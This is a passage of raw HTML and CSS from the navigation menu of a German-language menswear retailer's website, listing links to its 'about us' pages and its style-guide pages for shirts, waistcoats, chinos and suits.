       class="navigationLink-2964721113 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Unsere Styling Tipps Fur Westen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2339719760 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2339719760 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2339719760 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2339719760 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns.html"
       class="navigationLink-2339719760 
       uppercase mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Über uns
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9500275093 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9500275093 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9500275093 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9500275093 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/veranwortungsvoll-handeln.html"
       class="navigationLink-9500275093 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Veranwortungsvoll handeln
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3059134781 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3059134781 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3059134781 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3059134781 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/veranwortungsvoll-handeln.html"
       class="navigationLink-3059134781 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Veranwortungsvoll handeln
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4450409205 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4450409205 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4450409205 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4450409205 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/unser-erbe.html"
       class="navigationLink-4450409205 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Unsere Geschichte
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7342640418 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7342640418 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7342640418 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7342640418 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns.html"
       class="navigationLink-7342640418 
       hide capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Über uns
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8481683807 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8481683807 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8481683807 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8481683807 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/lernen-sie-nick-kennen.html"
       class="navigationLink-8481683807 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Lernen sie Nick Kennen
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7352610517 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7352610517 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7352610517 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7352610517 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7352610517) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7352610517 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Unsere Produkte
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5581238467 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5581238467 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5581238467 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5581238467 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/hemd-der-saison.html"
       class="navigationLink-5581238467 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Hemd der saison
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8267414626 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8267414626 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8267414626 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8267414626 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/warum-wir-leinen-lieben.html"
       class="navigationLink-8267414626 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Warum wir leinen lieben
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4887452843 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4887452843 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4887452843 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4887452843 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-unsere-westen.html"
       class="navigationLink-4887452843 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ueber Unsere Westen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5653701955 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5653701955 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5653701955 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5653701955 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/tyrwhitt-icons.html"
       class="navigationLink-5653701955 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tyrwhitt Icons
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5359306526 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5359306526 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5359306526 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5359306526 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/ueber-unsere-weissen-hemden.html"
       class="navigationLink-5359306526 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Unsere Weissen Hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4677745041 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4677745041 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4677745041 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4677745041 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/ueber-unsere-weissen-hemden.html"
       class="navigationLink-4677745041 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Unsere Weissen Hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6543312875 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6543312875 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6543312875 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6543312875 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/ultimative-chino.html"
       class="navigationLink-6543312875 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Den Ultimative Chino
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9193019204 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9193019204 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9193019204 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9193019204 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/about-our-non-iron-shirts.html"
       class="navigationLink-9193019204 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Non-Iron Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1699841448 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1699841448 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1699841448 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1699841448 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/handschuhe/"
       class="navigationLink-1699841448 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Collars
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5752166845 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5752166845 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5752166845 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5752166845 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/the-suit-collection.html"
       class="navigationLink-5752166845 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The Suit Guide
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1009997129 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1009997129 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1009997129 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1009997129 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1009997129) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1009997129 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Über Uns
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9593778003 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9593778003 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9593778003 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9593778003 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns.html"
       class="navigationLink-9593778003 
       hide capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Über uns
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7487189803 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7487189803 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7487189803 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7487189803 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/lernen-sie-nick-kennen.html"
       class="navigationLink-7487189803 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Lernen sie nick kennen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8358338166 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8358338166 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8358338166 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8358338166 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/veranwortungsvoll-handeln.html"
       class="navigationLink-8358338166 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Veranwortungsvoll Handeln
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9970370848 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9970370848 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9970370848 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9970370848 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/unser-erbe.html"
       class="navigationLink-9970370848 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Unsere Geschichte
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7146227932 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7146227932 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7146227932 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7146227932 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/lernen-sie-nick-kennen.html"
       class="navigationLink-7146227932 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Lernen sie nick kennen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8513899894 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8513899894 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8513899894 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8513899894 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/tailored-life.html"
       class="navigationLink-8513899894 
       mls-m-top-m d-none mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tailored Life
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


@media (max-width: 1366px) {
.pd-wrap-nav{
width:100% !important;
    transform: translate(-50%, -20%) !important; 
left: 50% !important;
}
}
    

    .column-2439546752 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2439546752, .column2-2439546752 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2439546752 {
        box-shadow: none;
        
    }
    
    .column2-2439546752 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2439546752 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2439546752 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2439546752 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2439546752 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2439546752 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2439546752 {
            box-shadow: none;
            
        }
        
        .column2-2439546752 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2439546752 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2439546752 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2439546752 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2439546752 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2439546752 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2439546752 {
            box-shadow: none;
            
        }
        
        .column2-2439546752 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2439546752 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2439546752 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2439546752 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2439546752 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2439546752 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2439546752 {
            box-shadow: none;
            
        }
        
        .column2-2439546752 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2439546752 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2439546752 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2439546752 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2439546752 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2439546752 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-2439546752 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-8982782880 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8982782880, .column2-8982782880 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8982782880 {
        box-shadow: none;
        
    }
    
    .column2-8982782880 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8982782880 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8982782880 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8982782880 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8982782880 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8982782880 {
